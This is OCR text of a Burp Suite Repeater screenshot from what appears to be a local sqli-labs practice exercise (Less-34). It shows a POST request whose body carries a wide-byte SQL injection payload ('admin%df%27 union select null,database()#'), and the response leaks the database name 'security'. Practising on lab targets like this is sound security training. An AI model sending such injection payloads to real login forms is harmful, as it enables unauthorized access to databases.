 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.3.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /sqli/Less-34/index.php?id=1 HTTP/1.1
2 Host: localhost
3 Content-Length: 72
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.123 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/sqli/Less-34/index.php?id=1
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
20 Connection: close
21
22 uname=admin%df%27+union select
null,database()%23&passwd=a&submit=Submit
Response
Pretty Raw Hex Render
SQLI DU
Your Login name:
Your Password:security